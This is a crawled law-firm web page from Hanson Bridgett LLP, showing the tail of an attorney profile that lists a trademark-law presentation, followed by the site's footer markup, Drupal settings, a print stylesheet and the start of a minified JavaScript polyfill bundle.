                 <div class="accordion-item">
      <h5 class="accordion-header" id="accordion-item-6--6">
        <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#panelsStayOpen-accordion-item-6--6" aria-expanded="true" aria-controls="panelsStayOpen-accordion-item-6--6">
          Presentations
        </button>
      </h5>
      <div id="panelsStayOpen-accordion-item-6--6" class="accordion-collapse collapse " aria-labelledby="panelsStayOpen-accordion-item-6--6">
        <div class="accordion-body">
          
      <div>
              <div>
<div class="html-link"><p>“Developments and Updates for the Trademark Modernization Act&#8217;s Reexamination and Expungement Proceedings,” moderator, LAIPLA Washington In The West (January 2024)</p></div></div>
          </div>
  
        </div>
      </div>
    </div>
                </div>
</div>


  </div>

              </div>
</main>
          <footer class="footer">
  <div class="footer__container container">
    <div class="footer__top-row row">
     <div class="col-md-3 col-sm-12">
              <nav role="navigation" aria-labelledby="block-footer-menu" id="block-footer">
            
  <h2 class="visually-hidden" id="block-footer-menu">Footer</h2>
  

        
      <ul  class="footer-menu footer-menu--list-unstyled">
                <li  class="footer-menu__item">
                                      <a  href="/leading-the-way">Leading the Way</a>
              </li>
                <li  class="footer-menu__item">
                                      <a  href="/people-search">People</a>
              </li>
                <li  class="footer-menu__item">
                                      <a  href="/experience-search">Experience</a>
              </li>
                <li  class="footer-menu__item">
                                      <a  href="/resources">Resources</a>
              </li>
                <li  class="footer-menu__item">
                                      <a  href="/about-the-firm">About the Firm</a>
              </li>
      </ul>


  </nav>

            </div>
          <div class="col-md-3 col-sm-12">
              <nav role="navigation" aria-labelledby="block-footermenu-menu" id="block-footermenu">
            
  <h2 class="visually-hidden" id="block-footermenu-menu">Footer Menu</h2>
  

        
      <ul  class="footer-menu footer-menu--list-unstyled">
                <li  class="footer-menu__item">
                                      <a  href="/careers">Careers</a>
              </li>
                <li  class="footer-menu__item">
                                      <a  href="/search?keyword=&amp;f%5B0%5D=type%3Anews&amp;f%5B1%5D=type%3Apress_release">Press &amp; News</a>
              </li>
                <li  class="footer-menu__item">
                                      <a  href="/locations">Locations</a>
              </li>
      </ul>


  </nav>

          </div>
     
        <div class="col-md-3 col-sm-12">
              <nav role="navigation" aria-labelledby="block-legalmenu-menu" id="block-legalmenu">
            
  <h2 class="visually-hidden" id="block-legalmenu-menu">Legal Menu</h2>
  

              <ul  class="footer-links footer-links--list-unstyled">
                <li  class="footer-links__item">
                                      <a  href="/terms-of-service">Terms of Service</a>
              </li>
                <li  class="footer-links__item">
                                      <a  href="/privacy-policy">Privacy Policy</a>
              </li>
                <li  class="footer-links__item">
                                      <a  href="/grievance-reporting-policy">Grievance Reporting Policy</a>
              </li>
                <li  class="footer-links__item">
                                      <a  href="/art-credits">Art Credits</a>
              </li>
                <li  class="footer-links__item">
                                      <a  href="https://remote.hansonbridgett.com">Employee Login</a>
              </li>
      </ul>



  </nav>

          </div>
      <div class="col-md-3 col-sm-12">
          <div id="block-mailinglist">
  
    
      
            <div style="float:right;width:240px;">
  
  
  <div>
    <label class="visually-hidden">Image</label>
                    <img src="/sites/default/files/2024-06/B-Corp-Logo-Tagline-Lockup-Standards-White-RGB.svg" alt="Hanson Bridgett is a certified B Corporation: " loading="lazy" typeof="foaf:Image">


            </div>

</div>

      
  </div>

              
        </div>
    </div>
    <div class="footer__bottom-row row mt-5">
      <div class="col-md-4 col-lg-3 col-sm-12">
          <a class="footer__logo mb-md-0" href="/" aria-label="hanson home">
                <?xml version="1.0" encoding="UTF-8"?>
<svg width="327px" height="57px" viewBox="0 0 327 57" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>hb-logo-horizontal-orange-black</title>
    <defs>
        <polygon id="path-1" points="0 0 326.046 0 326.046 56.708454 0 56.708454"></polygon>
    </defs>
    <g id="hb-logo-horizontal-orange-black" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <polyline id="Fill-1" fill="#221E1F" points="73.202 15.042 77.613 15.042 77.613 25.064 89.083 25.064 89.083 15.042 93.495 15.042 93.495 40.24 89.083 40.24 89.083 28.876 77.613 28.876 77.613 40.24 73.202 40.24 73.202 15.042"></polyline>
        <path d="M109.482,31.1 C108.247,31.911 106.306,31.876 104.541,32.193 C102.812,32.476 101.259,33.111 101.259,35.228 C101.259,37.029 103.553,37.558 104.965,37.558 C106.729,37.558 109.482,36.641 109.482,34.099 L109.482,31.1 Z M113.506,36.182 C113.506,37.17 113.717,37.558 114.458,37.558 C114.706,37.558 115.023,37.558 115.447,37.487 L115.447,40.275 C114.847,40.487 113.576,40.734 112.906,40.734 C111.282,40.734 110.118,40.169 109.8,38.511 C108.212,40.064 105.635,40.734 103.482,40.734 C100.2,40.734 97.236,38.97 97.236,35.405 C97.236,30.852 100.871,30.111 104.259,29.723 C107.153,29.194 109.729,29.511 109.729,27.146 C109.729,25.064 107.577,24.676 105.953,24.676 C103.694,24.676 102.106,25.594 101.93,27.57 L97.906,27.57 C98.188,22.876 102.177,21.5 106.2,21.5 C109.765,21.5 113.506,22.947 113.506,26.794 L113.506,36.182 L113.506,36.182 Z" id="Fill-2" fill="#221E1F"></path>
        <path d="M117.847,21.994 L121.659,21.994 L121.659,24.676 L121.729,24.747 C122.929,22.735 125.011,21.5 127.411,21.5 C131.364,21.5 133.87,23.617 133.87,27.711 L133.87,40.24 L129.847,40.24 L129.847,28.77 C129.776,25.912 128.646,24.676 126.282,24.676 C123.6,24.676 121.871,26.794 121.871,29.476 L121.871,40.24 L117.847,40.24 L117.847,21.994" id="Fill-3" fill="#221E1F"></path>
        <path d="M141.14,34.382 C141.352,36.711 143.116,37.558 145.269,37.558 C146.787,37.558 149.434,37.24 149.328,35.158 C149.222,33.04 146.293,32.793 143.363,32.123 C140.399,31.488 137.505,30.429 137.505,26.723 C137.505,22.735 141.81,21.5 145.128,21.5 C148.869,21.5 152.257,23.053 152.751,27.111 L148.551,27.111 C148.199,25.206 146.61,24.676 144.846,24.676 C143.681,24.676 141.528,24.958 141.528,26.547 C141.528,28.523 144.493,28.806 147.457,29.476 C150.387,30.146 153.351,31.205 153.351,34.806 C153.351,39.145 148.975,40.734 145.199,40.734 C140.611,40.734 137.187,38.687 137.117,34.382 L141.14,34.382" id="Fill-4" fill="#221E1F"></path>
        <path d="M169.975,31.1 C169.975,27.958 168.386,24.676 164.786,24.676 C161.186,24.676 159.598,27.958 159.598,31.1 C159.598,34.276 161.186,37.558 164.786,37.558 C168.386,37.558 169.975,34.276 169.975,31.1 Z M155.575,31.1 C155.575,25.523 158.928,21.5 164.786,21.5 C170.644,21.5 173.998,25.523 173.998,31.1 C173.998,36.711 170.644,40.734 164.786,40.734 C158.928,40.734 155.575,36.711 155.575,31.1 L155.575,31.1 Z" id="Fill-5" fill="#221E1F"></path>
        <path d="M177.35,21.994 L181.162,21.994 L181.162,24.676 L181.232,24.747 C182.432,22.735 184.514,21.5 186.914,21.5 C190.867,21.5 193.373,23.617 193.373,27.711 L193.373,40.24 L189.35,40.24 L189.35,28.77 C189.279,25.912 188.149,24.676 185.785,24.676 C183.102,24.676 181.373,26.794 181.373,29.476 L181.373,40.24 L177.35,40.24 L177.35,21.994" id="Fill-6" fill="#221E1F"></path>
        <path d="M202.584,36.641 L210.384,36.641 C213.066,36.641 214.619,35.193 214.619,32.652 C214.619,30.182 213.066,28.77 210.384,28.77 L202.584,28.77 L202.584,36.641 Z M202.584,25.594 L209.783,25.594 C211.901,25.594 213.489,24.358 213.489,22.1 C213.489,19.559 212.184,18.641 209.783,18.641 L202.584,18.641 L202.584,25.594 Z M198.172,15.042 L210.419,15.042 C214.936,15.042 217.9,17.088 217.9,21.288 C217.9,23.829 216.596,25.664 214.301,26.652 L214.301,26.723 C217.371,27.393 219.03,29.793 219.03,33.217 C219.03,37.17 216.277,40.24 209.748,40.24 L198.172,40.24 L198.172,15.042 L198.172,15.042 Z" id="Fill-7" fill="#221E1F"></path>
        <path d="M222.453,21.994 L226.229,21.994 L226.229,25.523 L226.301,25.523 C226.759,23.582 229.159,21.5 231.63,21.5 C232.547,21.5 232.794,21.57 233.147,21.606 L233.147,25.488 C232.582,25.417 231.982,25.312 231.418,25.312 C228.665,25.312 226.477,27.535 226.477,31.558 L226.477,40.24 L222.453,40.24 L222.453,21.994" id="Fill-8" fill="#221E1F"></path>
        <path d="M234.982,40.24 L239.006,40.24 L239.006,21.994 L234.982,21.994 L234.982,40.24 Z M234.982,18.854 L239.006,18.854 L239.006,15.042 L234.982,15.042 L234.982,18.854 Z" id="Fill-9" fill="#221E1F"></path>
        <path d="M251.57,37.558 C255.17,37.558 256.687,34.276 256.687,31.1 C256.687,27.076 254.746,24.676 251.641,24.676 C247.864,24.676 246.523,28.029 246.523,31.311 C246.523,34.452 248.076,37.558 251.57,37.558 Z M260.569,40.24 L256.758,40.24 L256.758,37.769 L256.687,37.769 C255.629,39.852 253.335,40.734 251.041,40.734 C245.288,40.734 242.5,36.464 242.5,30.994 C242.5,24.394 246.417,21.5 250.405,21.5 C252.699,21.5 255.24,22.347 256.476,24.358 L256.546,24.358 L256.546,15.042 L260.569,15.042 L260.569,40.24 L260.569,40.24 Z" id="Fill-10" fill="#221E1F"></path>
        <path d="M277.792,30.711 C277.792,27.57 276.381,24.676 272.887,24.676 C269.322,24.676 268.087,27.994 268.087,31.029 C268.087,34.029 269.534,37.064 272.887,37.064 C276.451,37.064 277.792,33.817 277.792,30.711 Z M281.815,39.287 C281.815,44.758 278.603,47.476 272.852,47.476 C269.181,47.476 265.052,46.064 264.698,41.793 L268.722,41.793 C269.216,44.087 271.052,44.476 273.099,44.476 C276.345,44.476 277.792,42.816 277.792,39.817 L277.792,37.029 L277.722,37.029 C276.592,39.04 274.51,40.24 272.251,40.24 C266.463,40.24 264.063,35.864 264.063,30.641 C264.063,25.735 267.134,21.5 272.322,21.5 C274.616,21.5 276.698,22.453 277.722,24.5 L277.792,24.5 L277.792,21.994 L281.815,21.994 L281.815,39.287 L281.815,39.287 Z" id="Fill-11" fill="#221E1F"></path>
        <path d="M298.402,29.511 C298.261,26.97 296.532,24.676 293.814,24.676 C291.026,24.676 289.12,26.794 289.015,29.511 L298.402,29.511 Z M289.015,32.158 C289.015,35.017 290.567,37.558 293.92,37.558 C296.249,37.558 297.661,36.535 298.367,34.523 L302.179,34.523 C301.296,38.511 297.908,40.734 293.92,40.734 C288.203,40.734 284.991,36.746 284.991,31.135 C284.991,25.947 288.379,21.5 293.814,21.5 C299.567,21.5 303.097,26.688 302.426,32.158 L289.015,32.158 L289.015,32.158 Z" id="Fill-12" fill="#221E1F"></path>
        <path d="M303.661,21.994 L306.696,21.994 L306.696,16.523 L310.72,16.523 L310.72,21.994 L314.354,21.994 L314.354,24.994 L310.72,24.994 L310.72,34.734 C310.72,36.393 310.861,37.24 312.661,37.24 C313.226,37.24 313.79,37.24 314.354,37.099 L314.354,40.205 C313.473,40.275 312.626,40.417 311.743,40.417 C307.543,40.417 306.767,38.794 306.696,35.758 L306.696,24.994 L303.661,24.994 L303.661,21.994" id="Fill-13" fill="#221E1F"></path>
        <g id="Group-17" transform="translate(0.060000, 0.291278)">
            <mask id="mask-2" fill="white">
                <use xlink:href="#path-1"></use>
            </mask>
            <g id="Clip-15"></g>
            <path d="M315.353,21.7027222 L318.388,21.7027222 L318.388,16.2317222 L322.412,16.2317222 L322.412,21.7027222 L326.046,21.7027222 L326.046,24.7027222 L322.412,24.7027222 L322.412,34.4427222 C322.412,36.1017222 322.553,36.9487222 324.353,36.9487222 C324.917,36.9487222 325.482,36.9487222 326.046,36.8077222 L326.046,39.9137222 C325.165,39.9837222 324.318,40.1257222 323.435,40.1257222 C319.235,40.1257222 318.458,38.5027222 318.388,35.4667222 L318.388,24.7027222 L315.353,24.7027222 L315.353,21.7027222" id="Fill-14" fill="#221E1F" mask="url(#mask-2)"></path>
            <path d="M55.64,33.4917222 C55.134,36.0407222 54.229,38.4167222 52.998,40.5757222 C53.376,36.3217222 51.908,32.0487222 49.074,28.3247222 C51.046,22.1857222 50.603,15.6537222 47.406,10.2527222 C52.813,15.0167222 56.09,21.7677222 56.09,28.9167222 C56.09,30.4297222 55.943,31.9587222 55.64,33.4917222 Z M46.431,25.3877222 C42.725,21.8597222 37.68,19.0977222 31.831,17.7547222 C31.799,17.7477222 31.767,17.7427222 31.735,17.7347222 C32.289,15.5527222 32.482,13.4007222 32.263,11.3997222 C31.922,8.2847222 30.624,5.7357222 28.51,4.0297222 C28.241,3.8127222 27.96,3.6117222 27.671,3.4257222 C28.421,3.3897222 29.174,3.3877222 29.932,3.4127222 C30.563,3.4547222 31.19,3.5167222 31.811,3.6137222 C36.728,4.3857222 40.938,6.8717222 43.666,10.6157222 C46.771,14.8767222 47.594,20.1997222 46.431,25.3877222 Z M36.742,39.7327222 C31.362,43.6517222 24.803,45.3527222 18.746,44.4017222 C13.832,43.6297222 9.624,41.1437222 6.897,37.4027222 C6.463,36.8067222 6.075,36.1817222 5.725,35.5357222 C11.622,38.6787222 20.455,35.4787222 26.707,27.6287222 C28.362,25.5497222 29.682,23.3027222 30.632,21.0217222 C30.783,21.0557222 30.934,21.0807222 31.084,21.1167222 C36.979,22.4697222 41.957,25.3897222 45.274,29.0247222 C43.607,33.0637222 40.718,36.8357222 36.742,39.7327222 Z M49.398,41.7217222 C47.483,50.3267222 36.157,55.0847222 24.148,52.3287222 C18.777,51.0947222 13.961,48.4697222 10.566,45.0337222 C12.868,46.3497222 15.453,47.2597222 18.229,47.6947222 C25.153,48.7837222 32.616,46.8637222 38.706,42.4287222 C42.617,39.5787222 45.595,35.9707222 47.551,32.0507222 C48.919,34.3237222 49.674,36.7587222 49.674,39.1987222 C49.674,40.0417222 49.584,40.8847222 49.398,41.7217222 Z M27.111,20.4747222 C26.318,22.1817222 25.278,23.8687222 24.014,25.4557222 C18.599,32.2567222 10.52,35.1737222 6.371,31.8297222 C6.21,31.6997222 6.072,31.5487222 5.928,31.4037222 C6.705,28.3217222 8.721,25.6547222 11.798,23.6787222 C15.878,21.0587222 21.401,19.9357222 27.111,20.4747222 Z M28.33,17.1507222 C21.568,16.3317222 14.905,17.6077222 9.988,20.7647222 C7.324,22.4757222 5.289,24.6317222 3.96,27.1157222 C3.725,25.4037222 3.888,23.4557222 4.433,21.4267222 C5.881,16.3477222 9.195,11.6647222 13.796,8.3047222 C16.126,6.6837222 18.593,5.6597222 20.934,5.4007222 C23.096,5.1617222 24.969,5.6247222 26.351,6.7407222 C27.736,7.8597222 28.594,9.6017222 28.833,11.7797222 C29.017,13.4587222 28.833,15.2857222 28.33,17.1507222 Z M35.212,0.605722197 C32.496,0.0667221965 29.776,-0.105277803 27.106,0.0607221965 C27.042,0.0637221965 26.979,0.0697221965 26.916,0.0737221965 C26.587,0.0967221965 26.259,0.119722197 25.935,0.151722197 C25.664,0.178722197 25.395,0.213722197 25.125,0.248722197 C24.925,0.272722197 24.724,0.296722197 24.525,0.326722197 C24.376,0.348722197 24.228,0.375722197 24.08,0.400722197 C19.875,1.0897222 15.857,2.6497222 12.264,5.0567222 C6.063,9.2067222 1.87,15.4237222 0.455,22.5617222 C-2.576,37.8617222 8.083,52.9087222 24.217,56.1067222 C40.348,59.3017222 55.939,49.4537222 58.972,34.1527222 L58.972,34.1507222 C62.001,18.8507222 51.343,3.8017222 35.212,0.605722197 L35.212,0.605722197 Z" id="Fill-16" fill="#F26524" mask="url(#mask-2)"></path>
        </g>
    </g>
</svg>
            </a>
        </div>
        <div class="footer__legal-block col-md-4 col-lg-6 col-sm-12">
            <div id="block-copyright--2">
  
    
      
            <p>© 2026 Hanson Bridgett LLP. All rights reserved.</p>

      
  </div>

          </div>
        <div class="col-md-4 col-lg-3 col-sm-12">
              <nav role="navigation" aria-labelledby="block-socialmenu--2-menu" id="block-socialmenu--2">
            
  <h2 class="visually-hidden" id="block-socialmenu--2-menu">Social Menu</h2>
  

              <ul  data-region="footer" class="footer-social-links list-unstyled">
                <li  class="footer-social-links__item">
                            <a  href="https://www.linkedin.com/company/hanson-bridgett-llp/" aria-label="hanson LinkedIn">
          <span class="sr-only hidden d-none">hanson LinkedIn</span>
                      <img src="/sites/default/files/2024-07/linkedin.svg" alt="LinkedIn" class="footer-social-links__icon footer-social-links__icon--linkedin" />
                  </a>
      </li>
                <li  class="footer-social-links__item">
                            <a  href="https://www.threads.net/@hansonbridgett" aria-label="hanson Threads">
          <span class="sr-only hidden d-none">hanson Threads</span>
                      <img src="/sites/default/files/2024-04/threads.svg" alt="Threads" class="footer-social-links__icon footer-social-links__icon--threads" />
                  </a>
      </li>
                <li  class="footer-social-links__item">
                            <a  href="https://www.facebook.com/HansonBridgettLLP" aria-label="hanson Facebook">
          <span class="sr-only hidden d-none">hanson Facebook</span>
                      <img src="/sites/default/files/2024-07/facebook.svg" alt="Facebook" class="footer-social-links__icon footer-social-links__icon--facebook" />
                  </a>
      </li>
      </ul>



  </nav>

          </div>
      </div>
    <div>
  </div>
</footer>

      
  </div>

    
    <script type="application/json" data-drupal-selector="drupal-settings-json">{"path":{"baseUrl":"\/","pathPrefix":"","currentPath":"node\/12191","currentPathIsAdmin":false,"isFront":false,"currentLanguage":"en"},"pluralDelimiter":"\u0003","suppressDeprecationErrors":true,"eu_cookie_compliance":{"cookie_policy_version":"1.0.0","popup_enabled":true,"popup_agreed_enabled":false,"popup_hide_agreed":false,"popup_clicking_confirmation":true,"popup_scrolling_confirmation":false,"popup_html_info":"\u003Cdiv aria-labelledby=\u0022popup-text\u0022  class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info eu-cookie-compliance-banner--default\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info eu-cookie-compliance-content\u0022\u003E\n        \u003Cdiv id=\u0022popup-text\u0022 class=\u0022eu-cookie-compliance-message\u0022 role=\u0022document\u0022\u003E\n      \u003Ch2\u003E\u003Cstrong\u003EWe use cookies on this site to enhance visitor experience.\u003C\/strong\u003E\u003C\/h2\u003E\u003Cp\u003EBy continuing to use the website, or clicking the Accept button, you agree to this use.\u003C\/p\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button\u0022\u003EPrivacy Policy\u003C\/button\u003E\n          \u003C\/div\u003E\n\n    \n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022eu-cookie-compliance-buttons\u0022\u003E\n            \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-default-button\u0022\u003EAccept\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","use_mobile_message":false,"mobile_popup_html_info":"\u003Cdiv aria-labelledby=\u0022popup-text\u0022  class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info eu-cookie-compliance-banner--default\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info eu-cookie-compliance-content\u0022\u003E\n        \u003Cdiv id=\u0022popup-text\u0022 class=\u0022eu-cookie-compliance-message\u0022 role=\u0022document\u0022\u003E\n      \n              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button\u0022\u003EPrivacy Policy\u003C\/button\u003E\n          \u003C\/div\u003E\n\n    \n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022eu-cookie-compliance-buttons\u0022\u003E\n            \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-default-button\u0022\u003EAccept\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","mobile_breakpoint":768,"popup_html_agreed":false,"popup_use_bare_css":false,"popup_height":"auto","popup_width":"100%","popup_delay":1000,"popup_link":"\/privacy-policy","popup_link_new_window":true,"popup_position":false,"fixed_top_position":true,"popup_language":"en","store_consent":false,"better_support_for_screen_readers":false,"cookie_name":"","reload_page":false,"domain":"","domain_all_sites":false,"popup_eu_only":false,"popup_eu_only_js":false,"cookie_lifetime":100,"cookie_session":0,"set_cookie_session_zero_on_disagree":0,"disagree_do_not_show_popup":false,"method":"default","automatic_cookies_removal":true,"allowed_cookies":"","withdraw_markup":"\u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-tab\u0022\u003EPrivacy settings\u003C\/button\u003E\n\u003Cdiv aria-labelledby=\u0022popup-text\u0022 class=\u0022eu-cookie-withdraw-banner\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info eu-cookie-compliance-content\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022 class=\u0022eu-cookie-compliance-message\u0022 role=\u0022document\u0022\u003E\n      \u003Ch2\u003EWe use cookies on this site to enhance your user experience\u003C\/h2\u003E\u003Cp\u003EYou have given your consent for us to set cookies.\u003C\/p\u003E\n    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022eu-cookie-compliance-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-button \u0022\u003EWithdraw consent\u003C\/button\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","withdraw_enabled":false,"reload_options":0,"reload_routes_list":"","withdraw_button_on_info_popup":false,"cookie_categories":[],"cookie_categories_details":[],"enable_save_preferences_button":true,"cookie_value_disagreed":"0","cookie_value_agreed_show_thank_you":"1","cookie_value_agreed":"2","containing_element":"body","settings_tab_enabled":false,"olivero_primary_button_classes":"","olivero_secondary_button_classes":"","close_button_action":"close_banner","open_by_default":true,"modules_allow_popup":true,"hide_the_banner":false,"geoip_match":true,"unverified_scripts":[]},"ckeditor_tooltips":{"followCursor":0,"interactive":1,"allowHTML":1,"maxWidth":500,"trigger":"mouseenter","offset":[0,1],"animation":"none","inertia":true},"ajaxTrustedUrl":{"form_action_p_pvdeGsVG5zNF_XLGPTvYSKCf43t8qZYSwcfZl2uzM":true},"TBMegaMenu":{"TBElementsCounter":{"column":null},"theme":"hanson","156e3fb8-dc4b-4793-89e0-c30691a73250":{"arrows":"1"}},"chosen":{"selector":"select#edit-areas-of-focus--4, select#edit-areas-of-focus--2, select#edit-areas-of-focus, select[data-drupal-selector=\u0022edit-field-keywords\u0022]","minimum_single":20,"minimum_multiple":20,"minimum_width":0,"use_relative_width":false,"options":{"disable_search":false,"disable_search_threshold":0,"allow_single_deselect":false,"allow_mobile":false,"add_helper_buttons":false,"search_contains":true,"placeholder_text_multiple":"Select Areas of Focus","placeholder_text_single":"Choose an option","no_results_text":"No results match","max_shown_results":null,"inherit_select_classes":true}},"user":{"uid":0,"permissionsHash":"9f21c4882cae7ecf34ec5a271307d92567e1eee4eeba445d03fa35f689f64951"}}</script>
<script src="/core/assets/vendor/jquery/jquery.min.js?v=3.7.1"></script>
<script src="/core/assets/vendor/once/once.min.js?v=1.0.1"></script>
<script src="/core/misc/drupalSettingsLoader.js?v=10.4.9"></script>
<script src="/core/misc/drupal.js?v=10.4.9"></script>
<script src="/core/misc/drupal.init.js?v=10.4.9"></script>
<script src="/modules/contrib/chosen/js/chosen-bef.js?t8xc6l"></script>
<script src="/libraries/chosen/chosen.min.js?v=3.0.0"></script>
<script src="/modules/contrib/chosen/js/chosen.js?t8xc6l"></script>
<script src="/modules/contrib/ckeditor_tooltips/js/ckeditor_tooltips.js?t8xc6l"></script>
<script src="/modules/contrib/ckeditor_tooltips/js/vendor/popper/popper.min.js?v=6.3.7"></script>
<script src="/modules/contrib/ckeditor_tooltips/js/vendor/tippy/tippy-bundle.umd.min.js?v=6.3.7"></script>
<script src="/modules/contrib/eu_cookie_compliance/js/eu_cookie_compliance.min.js?v=10.4.9"></script>
<script src="/themes/custom/hanson/dist/js/bootstrap/components/collapse/collapse.js?t8xc6l" defer></script>
<script src="/themes/custom/hanson/dist/js/bootstrap/utilities/drop-downs/drop-downs.js?t8xc6l" defer></script>
<script src="/themes/custom/hanson/dist/js/hanson/status-messages/status-messages.js?t8xc6l"></script>
<script src="/themes/custom/hanson/dist/js/hanson/header/header.js?t8xc6l" defer></script>
<script src="/themes/custom/hanson/dist/js/hanson/tabs/tabs.js?t8xc6l" defer></script>
<script src="/modules/contrib/tb_megamenu/dist/js/frontend.js?v=1.x"></script>

  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.hansonbridgett.com/themes/custom/hanson/print.css?t8xc6l
body_size: 545
content:
@media print {
  /* Underline all links. */
  a:link,
  a:visited {
    text-decoration: underline !important;
    color: #000 !important;

    /* Don't underline header. */
    &.header__site-link {
      text-decoration: none !important;
    }

  }

  .location {
    margin-bottom: 0 !important;
  }

  .tab-content > .tab-pane {
    display: block;
  }

  label {
    color: #000 !important;
  }

  .person__hero {
    color: #000 !important;
  }

  .main-content {
    margin-top: 0 !important;
  }

  .person__img {
    width: 35%;
    float: left;
  }

  .person__contact.col-md-8.py-5 {
    padding: 0 !important;
    text-align: center;
  }

  .person__hero .person__details {
    background: #fff;
    margin-bottom: 15px;
  }

  .person__contact h1 {
    padding-top: 0;
  }

  .person__contact .col-md-6 {
    width: 100%;
  }

  .person__hero .role {
    float: none;
  }

  .person__contact a {
    color: #000 !important;
    text-decoration: none !important;
  }

  h1 {
    padding-top: 90px;
  }

  .nav-section.my-5 {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
  }

  nav.container.mt-3.mb-3 {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
  }

  .phone {
    color: #000 !important;
  }

  .person__contact {
    width: 65%;
  }

  .collapse:not(.show) {
    display: block;
  }

  .fade:not(.show) {
    opacity: 1;
  }

   #content {
    /* Add visible URL after links. */
    a:[href]:after {
      content: "(" attr(href) ")";
      font-weight: normal;
      font-size: $base-font-size;
      display: block;
    }

    /* Only display useful links. */
    a[href^="javascript:"]:after,
    a[href^="#"]:after {
      content: "";
    }

    /* Add visible title after abbreviations. */
    abbr[title]:after {
      content: " (" attr(title) ")";
    }
  }


  /* Un-float any the content. */
  #content {
    float: none !important;
    width: 100% !important;
    margin: 0 !important;
    padding: 0 !important;
  }

  /* Turn off any background colors or images. */
  body,
  #page,
  #main,
  #content {
    color: #000;
    background-color: transparent !important;
    background-image: none !important;
  }

  /* Hide sidebars and nav elements. */
  #skip-link,
  #toolbar,
  #navigation,
  #footer,
  .region-sidebar-first,
  .region-sidebar-second,
  .breadcrumb,
  .tabs,
  .action-links,
  .pager,
  .block--addthis, .footer  {
    visibility: hidden;
    display: none;
  }

  .row.key-contacts .card {
    width: 25%;
    margin-right: 30px !important;
    padding-left: 15px !important;
  }

  #block-views-block-featured-news-block-1 {
    display: none;
  }
}


--- FILE ---
content_type: image/svg+xml
request_url: https://www.hansonbridgett.com/sites/default/files/2024-07/facebook.svg
body_size: -114
content:
<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M40.0002 20C40.0002 8.953 31.0472 0 20.0002 0C8.95324 0 0.000244141 8.953 0.000244141 20C0.000244141 31.047 8.95324 40 20.0002 40C20.1172 40 20.2342 40 20.3522 39.992V24.429H16.0552V19.422H20.3522V15.734C20.3522 11.461 22.9612 9.133 26.7732 9.133C28.6012 9.133 30.1722 9.266 30.6252 9.328V13.797H28.0002C25.9302 13.797 25.5232 14.781 25.5232 16.226V19.414H30.4842L29.8362 24.422H25.5232V39.226C33.8832 36.828 40.0002 29.133 40.0002 20Z" fill="white"/>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://www.hansonbridgett.com/themes/custom/hanson/dist/js/hanson/status-messages/status-messages.js?t8xc6l
body_size: 5498
content:
!function(){var t={9085:function(t){t.exports=function(t){if("function"!=typeof t)throw TypeError(String(t)+" is not a function");return t}},3938:function(t,n,r){var e=r(5335);t.exports=function(t){if(!e(t))throw TypeError(String(t)+" is not an object");return t}},516:function(t,n,r){"use strict";var e=r(1344).forEach,o=r(2349)("forEach");t.exports=o?[].forEach:function(t){return e(this,t,arguments.length>1?arguments[1]:void 0)}},8186:function(t,n,r){var e=r(5476),o=r(3747),i=r(6539),u=function(t){return function(n,r,u){var c,a=e(n),s=o(a.length),f=i(u,s);if(t&&r!=r){for(;s>f;)if((c=a[f++])!=c)return!0}else for(;s>f;f++)if((t||f in a)&&a[f]===r)return t||f||0;return!t&&-1}};t.exports={includes:u(!0),indexOf:u(!1)}},1344:function(t,n,r){var e=r(6885),o=r(8664),i=r(2612),u=r(3747),c=r(2998),a=[].push,s=function(t){var n=1==t,r=2==t,s=3==t,f=4==t,l=6==t,p=7==t,v=5==t||l;return function(y,h,g,d){for(var b,x,m=i(y),S=o(m),w=e(h,g,3),L=u(S.length),O=0,M=d||c,T=n?M(y,L):r||p?M(y,0):void 0;L>O;O++)if((v||O in S)&&(x=w(b=S[O],O,m),t))if(n)T[O]=x;else if(x)switch(t){case 3:return!0;case 5:return b;case 6:return O;case 2:a.call(T,b)}else switch(t){case 4:return!1;case 7:a.call(T,b)}return l?-1:s||f?f:T}};t.exports={forEach:s(0),map:s(1),filter:s(2),some:s(3),every:s(4),find:s(5),findIndex:s(6),filterOut:s(7)}},5634:function(t,n,r){var e=r(2074),o=r(1602),i=r(6845),u=o("species");t.exports=function(t){return i>=51||!e((function(){var n=[];return(n.constructor={})[u]=function(){return{foo:1}},1!==n[t](Boolean).foo}))}},2349:function(t,n,r){"use strict";var e=r(2074);t.exports=function(t,n){var r=[][t];return!!r&&e((function(){r.call(null,n||function(){throw 1},1)}))}},2998:function(t,n,r){var e=r(5335),o=r(8679),i=r(1602)("species");t.exports=function(t,n){var r;return o(t)&&("function"!=typeof(r=t.constructor)||r!==Array&&!o(r.prototype)?e(r)&&null===(r=r[i])&&(r=void 0):r=void 0),new(void 0===r?Array:r)(0===n?0:n)}},8569:function(t){var n={}.toString;t.exports=function(t){return 